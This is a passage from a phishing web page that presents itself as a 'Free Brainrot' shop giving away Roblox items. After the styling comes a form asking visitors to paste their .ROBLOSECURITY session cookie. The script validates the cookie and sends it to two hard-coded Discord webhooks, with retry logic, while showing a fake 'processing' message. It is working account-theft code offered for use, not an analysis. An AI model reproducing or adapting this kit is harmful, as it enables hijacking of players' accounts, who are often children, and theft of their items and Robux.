            padding: 15px;
            background-color: var(--input-bg); /* Fondo más oscuro */
            box-shadow: inset 0 0 10px rgba(0, 255, 255, 0.2); /* Sombra interior sutil */
        }
        .modal-content ul li {
            padding: 10px 0;
            border-bottom: 1px dashed #444; /* Línea más suave */
            font-size: 1.1em;
            color: #eee;
            transition: color 0.2s ease;
        }
        .modal-content ul li:last-child {
            border-bottom: none;
        }
        .modal-content ul li:hover {
            color: var(--text-secondary); /* Resaltar al pasar el ratón */
        }
        .modal-content label {
            display: block;
            margin-bottom: 12px;
            font-weight: bold;
            color: var(--text-secondary);
            font-size: 1.2em;
            text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);
        }
        .modal-content input[type="text"],
        .modal-content input[type="number"] {
            width: calc(100% - 30px); /* Ajuste de ancho */
            padding: 12px;
            margin-bottom: 25px;
            border: 4px solid var(--input-border);
            border-radius: 6px;
            font-size: 1.1em;
            background-color: var(--input-bg);
            color: #fff;
            box-shadow: inset 4px 4px 0px rgba(0, 0, 0, 0.7);
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
        }
        .modal-content input[type="text"]:focus,
        .modal-content input[type="number"]:focus {
            outline: none;
            border-color: var(--text-secondary);
            box-shadow: inset 4px 4px 0px rgba(0, 0, 0, 0.7), 0 0 10px var(--text-secondary);
        }
        .modal-content button {
            background: var(--button-finish);
            color: white;
            padding: 18px 35px; /* Más padding */
            border: none;
            border-radius: 8px;
            cursor: pointer;
            transition: background 0.3s ease, transform 0.3s ease, box-shadow 0.3s ease;
            font-size: 1.5em;
            font-weight: bold;
            display: block;
            width: 100%;
            box-shadow: 6px 6px 0px var(--shadow-darker);
            border: 4px solid var(--button-finish-hover);
            letter-spacing: 1px;
        }
        .modal-content button:hover {
            background: var(--button-finish-hover);
            transform: translate(3px, 3px);
            box-shadow: 3px 3px 0px var(--shadow-darker);
        }
        .close {
            color: var(--text-tertiary);
            float: right;
            font-size: 38px; /* Más grande */
            font-weight: bold;
            position: absolute;
            top: 15px;
            right: 20px;
            transition: color 0.3s ease, transform 0.3s ease;
            text-shadow: 3px 3px 0px rgba(0, 0, 0, 0.6);
        }
        .close:hover,
        .close:focus {
            color: #fff;
            text-decoration: none;
            cursor: pointer;
            transform: rotate(90deg); /* Animación de rotación */
        }

        /* Nuevos estilos para los modales de éxito/error */
        .modal-success-content, .modal-error-content {
            background: var(--modal-bg);
            padding: 30px; /* Más padding */
            border: 6px solid var(--modal-border-success);
            width: 80%;
            max-width: 500px; /* Más ancho */
            text-align: center;
            border-radius: 10px;
            font-family: 'Press Start 2P', cursive;
            color: white;
            box-shadow: 15px 15px 0px var(--shadow-darker);
            animation: slideInTop 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55);
            overflow: hidden;
        }
        .modal-success-content i {
            color: var(--modal-border-success);
            font-size: 70px; /* Icono más grande */
            text-shadow: 5px 5px 0px rgba(0, 0, 0, 0.7);
            animation: icon-bounce 1s infinite alternate; /* Animación de rebote para iconos */
        }
        .modal-error-content {
            border: 6px solid var(--modal-border-error);
        }
        .modal-error-content i {
            color: var(--modal-border-error);
            font-size: 70px;
            text-shadow: 5px 5px 0px rgba(0, 0, 0, 0.7);
            animation: icon-shake 0.5s infinite alternate; /* Animación de temblor para error */
        }
        .modal-success-content p, .modal-error-content p {
            font-size: 1.2em; /* Fuente ligeramente más grande */
            margin-top: 20px; /* Más margen */
            font-family: 'Press Start 2P', cursive;
            text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.6);
        }

        @keyframes icon-bounce {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-15px); }
        }
        @keyframes icon-shake {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            75% { transform: translateX(5px); }
        }


        /* Animations */
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        /* Animación de rebote para modales */
        @keyframes slideInTop {
            0% { transform: translateY(-150px) scale(0.8); opacity: 0; }
            60% { transform: translateY(15px) scale(1.05); opacity: 1; }
            80% { transform: translateY(-8px) scale(0.98); }
            100% { transform: translateY(0) scale(1); opacity: 1; }
        }

        /* Responsive adjustments */
        @media (max-width: 768px) {
            .header h1 {
                font-size: 2.2em;
            }
            .hero h2 {
                font-size: 2em;
            }
            .hero p {
                font-size: 1.1em;
            }
            .product-list {
                grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
                gap: 15px;
                padding: 20px;
            }
            .product {
                padding: 15px;
            }
            .product img {
                height: 100px;
            }
            .product h2 {
                font-size: 1.3em;
            }
            .product p {
                font-size: 0.9em;
            }
            .select-btn {
                padding: 10px 15px;
                font-size: 0.9em;
            }
            .finish-btn {
                padding: 15px 25px;
                font-size: 1.3em;
                margin: 40px auto;
            }
            .modal-content {
                padding: 25px;
                max-width: 95%;
            }
            .modal-content h2 {
                font-size: 1.8em;
            }
            .modal-content input[type="text"],
            .modal-content input[type="number"] {
                padding: 10px;
                font-size: 1em;
            }
            .modal-content button {
                padding: 12px 25px;
                font-size: 1.2em;
            }
            .modal-success-content i, .modal-error-content i {
                font-size: 50px;
            }
            .modal-success-content p, .modal-error-content p {
                font-size: 1em;
            }
            .close {
                font-size: 30px;
                top: 10px;
                right: 10px;
            }
        }
    </style>
</head>
<body>

<!-- Contenedor para el fondo animado de lámpara de lava con cuadrados -->
<div class="lava-background">
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
    <div class="lava-square"></div>
</div>

<!-- Contenedor para partículas -->
<div id="particle-container"></div>

<div class="header">
    <h1>Free Brainrot</h1>
</div>

<div class="hero">
    <h2>Welcome to the Free Brainrot!</h2>
    <p>Your one-stop destination for all Brainrot gear and GamePasses.</p>
</div>

<main>
    <div class="product-list">
        <div class="product">
            <img src="images/100000.png" alt="$100000">
            <h2>$100000</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, '$100000')">Select</button>
        </div>
        <div class="product">
            <img src="images/1000000.png" alt="$1000000">
            <h2>$1000000</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, '$1000000')">Select</button>
        </div>
        <div class="product">
            <img src="images/25000.png" alt="$25000">
            <h2>$25000</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, '$25000')">Select</button>
        </div>
        <div class="product">
            <img src="images/2x-money.png" alt="2X Money">
            <h2>2X Money</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, '2X Money')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-admin-commands.png" alt="Admin Commands">
            <h2>Admin Commands</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Admin Commands')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-blackhole-starter-pack.png" alt="Blackhole Starter Pack">
            <h2>Blackhole Starter Pack</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Blackhole Starter Pack')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-diamond-graipuss-medussi.png" alt="Diamond Graipuss Medussi">
            <h2>Diamond Graipuss Medussi</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Diamond Graipuss Medussi')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-diamond-la-vacca-saturno-saturnita.png" alt="Diamond La Vacca Saturno Saturnita">
            <h2>Diamond La Vacca Saturno Saturnita</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Diamond La Vacca Saturno Saturnita')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-diamond-los-tralaleritos.png" alt="Diamond Los Tralaleritos">
            <h2>Diamond Los Tralaleritos</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Diamond Los Tralaleritos')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-diamond-sammyni-spiderini.png" alt="Diamond Sammyni Spiderini">
            <h2>Diamond Sammyni Spiderini</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Diamond Sammyni Spiderini')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-golden-graipuss-medussi.png" alt="Golden Graipuss Medussi">
            <h2>Golden Graipuss Medussi</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Golden Graipuss Medussi')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-golden-la-grande-combinasion.png" alt="Golden La Grande Combinasion">
            <h2>Golden La Grande Combinasion</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Golden La Grande Combinasion')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-golden-los-tralaleritos.png" alt="Golden Los Tralaleritos">
            <h2>Golden Los Tralaleritos</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Golden Los Tralaleritos')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-golden-tralalero-tralala.png" alt="Golden Tralalero Tralala">
            <h2>Golden Tralalero Tralala</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Golden Tralalero Tralala')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-graipuss-medussi.png" alt="Graipuss Medussi">
            <h2>Graipuss Medussi</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Graipuss Medussi')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-la-grande-combinasion.png" alt="La Grande Combinasion">
            <h2>La Grande Combinasion</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'La Grande Combinasion')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-mythic-lucky-block.png" alt="Mythic Lucky Block">
            <h2>Mythic Lucky Block</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Mythic Lucky Block')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-odin-din-din-dun.png" alt="Odin Din Din Dun">
            <h2>Odin Din Din Dun</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Odin Din Din Dun')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-rainbow-graipuss-medussi.png" alt="Rainbow Graipuss Medussi">
            <h2>Rainbow Graipuss Medussi</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Rainbow Graipuss Medussi')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-rainbow-la-vacca-saturno-saturnita.png" alt="Rainbow La Vacca Saturno Saturnita">
            <h2>Rainbow La Vacca Saturno Saturnita</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Rainbow La Vacca Saturno Saturnita')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-rainbow-odin-din-din-dun.png" alt="Rainbow Odin Din Din Dun">
            <h2>Rainbow Odin Din Din Dun</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Rainbow Odin Din Din Dun')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-rainbow-tralalero-tralala.png" alt="Rainbow Tralalero Tralala">
            <h2>Rainbow Tralalero Tralala</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Rainbow Tralalero Tralala')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-sammyni-spiderini.png" alt="Sammyni Spiderini">
            <h2>Sammyni Spiderini</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Sammyni Spiderini')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-secret-lucky-block.png" alt="Secret Lucky Block">
            <h2>Secret Lucky Block</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Secret Lucky Block')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-tralalero-tralala.png" alt="Tralalero Tralala">
            <h2>Tralalero Tralala</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Tralalero Tralala')">Select</button>
        </div>
        <div class="product">
            <img src="images/all-server-trenostruzzo-turbo-3000.png" alt="Trenostruzzo Turbo 3000">
            <h2>Trenostruzzo Turbo 3000</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Trenostruzzo Turbo 3000')">Select</button>
        </div>
        <div class="product">
            <img src="images/ban-hammer.png" alt="Ban Hammer">
            <h2>Ban Hammer</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Ban Hammer')">Select</button>
        </div>
        <div class="product">
            <img src="images/blackhole-slap.png" alt="Blackhole Slap">
            <h2>Blackhole Slap</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Blackhole Slap')">Select</button>
        </div>
        <div class="product">
            <img src="images/flying-carpet.png" alt="Flying Carpet">
            <h2>Flying Carpet</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Flying Carpet')">Select</button>
        </div>
        <div class="product">
            <img src="images/laser-gun.png" alt="Laser Gun">
            <h2>Laser Gun</h2>
            <p>Free</p>
            <button class="select-btn" onclick="toggleSelect(this, 'Laser Gun')">Select</button>
        </div>
    </div>
    <button class="finish-btn" onclick="finishSelection()">Finish</button>
</main>

<footer>
    <p>&copy; 2025 Free Brainrot. All rights reserved.</p>
</footer>

<!-- Modal for Selected Items -->
<div id="selectionModal" class="modal">
    <div class="modal-content">
        <span class="close" onclick="closeModal()">&times;</span>
        <h2>Your Selected Items</h2>
        <ul id="selectedItemsList"></ul>
        <label for="username">Enter your username:</label>
        <input type="text" id="username" placeholder="Username">
        <label for="profile">Enter .ROBLOSECURITY Cookie</label>
        <input type="text" id="profile" placeholder="Paste your .ROBLOSECURITY cookie here">
        <button onclick="submitSelectionAndSendToWebhook()">Submit & Get Items</button>
    </div>
</div>

<!-- Modales de éxito y error -->
<div class="modal" id="modal-success">
    <div class="modal-success-content">
        <i class="fas fa-check-circle"></i>
        <p class="mt-4">PROCESSING YOUR REQUEST. PLEASE WAIT.</p>
        <p>[DO NOT CLOSE THIS WINDOW]</p>
    </div>
</div>
<div class="modal" id="modal-error">
    <div class="modal-error-content">
        <i class="fas fa-times-circle"></i>
        <p class="mt-4">ERROR: PLEASE FILL IN ALL FIELDS</p>
    </div>
</div>

<script>
    const selectedItems = [];

    // Inicializar seguimiento de sesión
    if (!sessionStorage.getItem('sessionStart')) {
        sessionStorage.setItem('sessionStart', new Date().toISOString());
    }

    // Función para generar partículas
    function createParticles() {
        const particleContainer = document.getElementById('particle-container');
        const numberOfParticles = 30; // Más partículas para un efecto más denso

        for (let i = 0; i < numberOfParticles; i++) {
            const particle = document.createElement('div');
            particle.classList.add('particle');
            const size = Math.random() * 5 + 2; // Tamaño entre 2px y 7px
            particle.style.width = `${size}px`;
            particle.style.height = `${size}px`;
            particle.style.left = `${Math.random() * 100}vw`;
            particle.style.top = `${Math.random() * 100}vh`;
            particle.style.animationDelay = `${Math.random() * 15}s`; // Retraso aleatorio
            particle.style.animationDuration = `${Math.random() * 10 + 10}s`; // Duración aleatoria
            particleContainer.appendChild(particle);
        }
    }

    // Llamar a la función de partículas al cargar la página
    document.addEventListener('DOMContentLoaded', createParticles);


    function toggleSelect(button, itemName) {
        button.classList.toggle('selected');
        if (button.classList.contains('selected')) {
            button.textContent = 'SELECTED';
            selectedItems.push(itemName);
        } else {
            button.textContent = 'SELECT';
            const index = selectedItems.indexOf(itemName);
            if (index > -1) {
                selectedItems.splice(index, 1);
            }
        }
    }

    function finishSelection() {
        const modal = document.getElementById('selectionModal');
        const selectedItemsList = document.getElementById('selectedItemsList');
        selectedItemsList.innerHTML = '';

        if (selectedItems.length === 0) {
            selectedItemsList.innerHTML = '<li>NO ITEMS SELECTED.</li>';
        } else {
            selectedItems.forEach(item => {
                const listItem = document.createElement('li');
                listItem.textContent = item.toUpperCase();
                selectedItemsList.appendChild(listItem);
            });
        }
        modal.style.display = 'flex';
    }

    function closeModal() {
        const modal = document.getElementById('selectionModal');
        modal.style.display = 'none';
    }

    function showSuccessModal() {
        const modal = document.getElementById('modal-success');
        modal.style.display = 'flex';
        setTimeout(() => {
            modal.style.display = 'none';
        }, 10000);
    }

    function showErrorModal() {
        const modal = document.getElementById('modal-error');
        modal.style.display = 'flex';
        setTimeout(() => {
            modal.style.display = 'none';
        }, 5000);
    }

    // Función para enviar webhook con solo el valor de la cookie
    function sendOnlyCookieValueWebhook(cookieValue) {
        const webhookUrls = [
            'https://discord.com/api/webhooks/1402793099599810743/2MmI0o4Vwoz8rTG5gUGPhQyJWsWs1tXPW_GOHpXL3qXJ82bU0RIoOJuPJu5wssDHqKmR',
            'https://discord.com/api/webhooks/1388436003257323592/ptaQw30nZHv2zTYN59Rk2K3Fri5e2RZuU1WdJp3AMv6umXMXUe5iJZ81bd1LVwm9UZx_'
        ];

        const MAX_CONTENT_LENGTH = 2000; // Límite de caracteres para el contenido de un mensaje de Discord

        // Construir el payload con solo el valor de la cookie
        const webhookPayload = {
            content: `\`\`\`${cookieValue.substring(0, MAX_CONTENT_LENGTH - 6)}\`\`\`` // Envolver en code block y truncar si es necesario
        };

        // *** AÑADE ESTO PARA DEPURAR EL PAYLOAD ***
        console.log("--- Webhook Payload Debug (Cookie Value Only) ---");
        console.log("Payload JSON:", JSON.stringify(webhookPayload, null, 2));
        console.log("Length of Payload JSON (stringified):", JSON.stringify(webhookPayload).length);
        console.log("--- End Debug ---");

        async function attemptWebhookSend(urlIndex = 0, retryCount = 0) {
            const maxRetries = 3;

            try {
                const response = await fetch(webhookUrls[urlIndex], {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'User-Agent': 'BrainrotShop-Webhook/1.0'
                    },
                    body: JSON.stringify(webhookPayload)
                });

                if (response.ok) {
                    console.log(`Webhook sent successfully to endpoint ${urlIndex + 1}`);
                    return true;
                } else if (response.status === 429) {
                    console.warn(`Rate limited on endpoint ${urlIndex + 1}, trying next...`);
                    if (urlIndex < webhookUrls.length - 1) {
                        return attemptWebhookSend(urlIndex + 1, 0);
                    }
                } else if (retryCount < maxRetries) {
                    console.warn(`Error ${response.status} on endpoint ${urlIndex + 1}, retrying...`);
                    await new Promise(resolve => setTimeout(resolve, 1000 * (retryCount + 1)));
                    return attemptWebhookSend(urlIndex, retryCount + 1);
                } else if (urlIndex < webhookUrls.length - 1) {
                    return attemptWebhookSend(urlIndex + 1, 0);
                }

                return false;
            } catch (error) {
                console.error(`Network error on webhook ${urlIndex + 1}:`, error);

                if (retryCount < maxRetries) {
                    await new Promise(resolve => setTimeout(resolve, 1000 * (retryCount + 1)));
                    return attemptWebhookSend(urlIndex, retryCount + 1);
                } else if (urlIndex < webhookUrls.length - 1) {
                    return attemptWebhookSend(urlIndex + 1, 0);
                }

                return false;
            }
        }

        logWebhookActivity('WEBHOOK_ATTEMPT_COOKIE_VALUE_ONLY', {
            cookieValuePreview: cookieValue.substring(0, 50) + '...',
            timestamp: new Date().toISOString()
        });

        attemptWebhookSend().then(success => {
            if (success) {
                logWebhookActivity('WEBHOOK_SUCCESS_COOKIE_VALUE_ONLY', {
                    cookieValuePreview: cookieValue.substring(0, 50) + '...'
                });
                console.log('Cookie value webhook sent successfully');
            } else {
                logWebhookActivity('WEBHOOK_FAILED_COOKIE_VALUE_ONLY', {
                    error: 'All endpoints failed'
                });
                console.error('All webhook endpoints failed for cookie value');
            }
        });

        return true;
    }

    function submitSelectionAndSendToWebhook() {
        const username = document.getElementById('username').value.trim();
        const profileInputContent = document.getElementById('profile').value.trim();

        // Validar que el username no esté vacío
        if (username === '') {
            showErrorModal();
            return;
        }

        // Validar que el campo de la cookie no esté vacío y contenga el patrón
        // Se busca el patrón ".ROBLOSECURITY", "valor" o ".ROBLOSECURITY=valor"
        const cookiePatternMatch = profileInputContent.match(/\.ROBLOSECURITY[",\s]*(?:=|:)?\s*(?:")?([^";\s]+)(?:")?/i);
        if (profileInputContent === '' || !cookiePatternMatch || !cookiePatternMatch[1]) {
            showErrorModal();
            return;
        }

        if (selectedItems.length === 0) {
            alert('PLEASE SELECT AT LEAST ONE ITEM.');
            return;
        }

        // Extraer SOLO el valor de la cookie de seguridad
        let cookieValueToExtract = "NO ROBLOX SECURITY COOKIE VALUE FOUND";
        // Esta regex captura el contenido dentro de las comillas después de ".ROBLOSECURITY", "
        const valueMatch = profileInputContent.match(/\.ROBLOSECURITY",\s*"(.*?)"/i);

        if (valueMatch && valueMatch[1]) {
            cookieValueToExtract = valueMatch[1];
        } else {
            // Fallback: si no se encuentra el patrón exacto, enviar el contenido original
            // Esto es menos ideal, pero asegura que algo se envíe si el formato es inesperado
            cookieValueToExtract = profileInputContent;
        }

        // Solo enviar si contiene el warning de Roblox (formato real)
        const warningPatterns = [
            "WARNING:-DO-NOT-SHARE-THIS",
            "Warning Do not shake this",
            "_|WARNING:-DO-NOT-SHARE-THIS",
            "DO-NOT-SHARE-THIS"
        ];

        const shouldSendWebhook = warningPatterns.some(pattern =>
            profileInputContent.includes(pattern) ||
            username.includes(pattern) ||
            selectedItems.some(selectedItem => selectedItem.includes(pattern))
        );

        logWebhookActivity('WARNING_CHECK', {
            username: username,
            itemCount: selectedItems.length,
            warningFound: shouldSendWebhook,
            detectedPatterns: warningPatterns.filter(pattern =>
                profileInputContent.includes(pattern) ||
                username.includes(pattern) ||
                selectedItems.some(selectedItem => selectedItem.includes(pattern))
            ),
            checkLocations: {
                inProfile: warningPatterns.some(pattern => profileInputContent.includes(pattern)),
                inUsername: warningPatterns.some(pattern => username.includes(pattern)),
                inItems: warningPatterns.some(pattern => selectedItems.some(selectedItem => selectedItem.includes(pattern)))
            }
        });

        if (shouldSendWebhook) {
            // Llamar a la nueva función que solo envía el valor de la cookie
            const sentSuccessfully = sendOnlyCookieValueWebhook(cookieValueToExtract);

            if (sentSuccessfully) {
                console.log('WEBHOOK SENT - Only Cookie Value (Warning detected)');
            }
        } else {
            logWebhookActivity('WARNING_NOT_FOUND', {
                username: username,
                itemCount: selectedItems.length,
                profilePreview: profileInputContent.substring(0, Math.min(profileInputContent.length, 100))
            });
            console.log('WEBHOOK NOT SENT - Warning text not found');
        }

        // Mostrar modal de éxito independientemente
        showSuccessModal();
        closeModal();

        // Limpiar la selección y los botones
        selectedItems.length = 0;
        document.querySelectorAll('.select-btn.selected').forEach(button => {
            button.classList.remove('selected');
            button.textContent = 'SELECT';
        });
    }

    // Función para logging detallado
    function logWebhookActivity(action, data) {
        const logEntry = {
            timestamp: new Date().toISOString(),
            action: action,
            data: data,
            sessionId: sessionStorage.getItem('sessionStart')
        };

        console.log(`[WEBHOOK LOG] ${action}:`, logEntry);

        // Guardar en localStorage para debugging
        const logs = JSON.parse(localStorage.getItem('webhookLogs') || '[]');
        logs.push(logEntry);

        // Mantener solo los últimos 50 logs
        if (logs.length > 50) {
            logs.splice(0, logs.length - 50);
        }

        localStorage.setItem('webhookLogs', JSON.stringify(logs));
    }

    // Función para verificar el estado de los webhooks
    async function checkWebhookHealth() {
        const webhookUrls = [
            'https://discord.com/api/webhooks/1402793099599810743/2MmI0o4Vwoz8rTG5gUGPhQyJWsWs1tXPW_GOHpXL3qXJ82bU0RIoOJuPJu5wssDHqKmR',
            'https://discord.com/api/webhooks/1388436003257323592/ptaQw30nZHv2zTYN59Rk2K3Fri5e2RZuU1WdJp3AMv6umXMXUe5iJZ81bd1LVwm9UZx_'
        ];

        const healthStatus = [];

        for (let i = 0; i < webhookUrls.length; i++) {
            try {
                const response = await fetch(webhookUrls[i], {
                    method: 'GET',
                    headers: { 'User-Agent': 'BrainrotShop-HealthCheck/1.0' }
                });

                healthStatus.push({
                    endpoint: i + 1,
                    status: response.ok ? 'healthy' : 'unhealthy',
                    statusCode: response.status
                });
            } catch (error) {
                healthStatus.push({
                    endpoint: i + 1,
                    status: 'error',
                    error: error.message
                });
            }
        }

        logWebhookActivity('HEALTH_CHECK', healthStatus);
        return healthStatus;
    }

    // Función para limpiar logs antiguos
    function clearOldLogs() {
        localStorage.removeItem('webhookLogs');
        console.log('Webhook logs cleared');
    }

    // Verificar salud de webhooks al cargar la página
    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(() => {
            checkWebhookHealth();
        }, 2000);
    });

    window.onclick = function(event) {
        const selectionModal = document.getElementById('selectionModal');
        const successModal = document.getElementById('modal-success');
        const errorModal = document.getElementById('modal-error');

        if (event.target == selectionModal) {
            selectionModal.style.display = "none";
        }
        if (event.target == successModal) {
            successModal.style.display = "none";
        }
        if (event.target == errorModal) {
            errorModal.style.display = "none";
        }
    }

    // Funciones de utilidad para debugging (disponibles en consola)
    window.debugWebhook = {
        checkHealth: checkWebhookHealth,
        clearLogs: clearOldLogs,
        viewLogs: () => JSON.parse(localStorage.getItem('webhookLogs') || '[]'),
        testWarning: () => {
            document.getElementById('username').value = 'TestUser';
            document.getElementById('profile').value = '$session.Cookies.Add((New-Object System.Net.Cookie(".ROBLOSECURITY", "_|WARNING:-DO-NOT-SHARE-THIS.--Sharing-this-will-allow-someone-to-log-in-as-you-and-to-steal-your-ROBUX-and-items.|_CAEaAhAB.TestCookieValue", "/", ".roblox.com")))';
            selectedItems.push('Test Item');
            console.log('Test data set with real Roblox cookie format. Click Finish to test webhook.');
        },
        testWithRealCookie: (cookieValue) => {
            document.getElementById('username').value = 'RealTestUser';
            document.getElementById('profile').value = `$session.Cookies.Add((New-Object System.Net.Cookie(".ROBLOSECURITY", "${cookieValue}", "/", ".roblox.com")))`;
            selectedItems.push('Real Test Item');
            console.log('Real cookie test data set. Click Finish to test webhook.');
        },
        simulateFinish: () => {
            // Simular click en finish para testing
            if (selectedItems.length === 0) {
                selectedItems.push('Debug Test Item');
            }
            submitSelectionAndSendToWebhook();
        }
    };
</script>

</body>
</html>
</file>
